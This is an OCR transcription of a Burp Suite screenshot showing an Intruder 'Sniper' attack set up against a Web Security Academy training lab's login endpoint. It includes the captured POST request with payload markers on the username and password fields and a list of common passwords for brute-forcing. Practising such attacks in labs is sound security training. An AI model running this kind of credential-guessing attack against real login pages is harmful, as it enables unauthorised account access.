 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
? Sniper attack
Start attack
Target https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
3 Cookie: session=x9afGeVEFKNDRPfERFUFC6lrGlhFHVTZ
4 Content-Length: 35
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net/login
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 username=§root§&password=§§ngfnfhnfhn§§
? Search
3 highlights 3 payload positions Length: 1022
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 300
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
§ Payloads
Resource pool
Settings